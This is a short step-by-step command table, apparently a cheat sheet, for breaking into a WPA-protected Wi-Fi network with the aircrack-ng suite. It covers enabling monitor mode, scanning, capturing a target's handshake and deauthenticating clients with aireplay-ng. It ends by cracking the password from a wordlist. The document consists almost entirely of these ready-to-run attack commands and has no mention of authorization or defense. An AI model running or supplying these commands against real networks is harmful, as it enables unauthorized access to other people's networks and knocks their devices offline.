 Step Command Description
1 sudo pacman -S aircrack-ng Install tool
2 ip link Check interface
3 sudo airmon-ng start wlan0 Enable monitor mode
4 sudo airodump-ng wlan0mon Scan networks
5 sudo airodump-ng --bssid Capture handshake
<BSSID> -c <CH> -w capture
wlan0mon
6 sudo aireplay-ng --deauth 10 -a Force reconnect
<BSSID> wlan0mon
7 sudo aircrack-ng capture.cap -w Crack password
wordlist.txt
8 sudo airmon-ng stop wlan0mon Stop monitor mode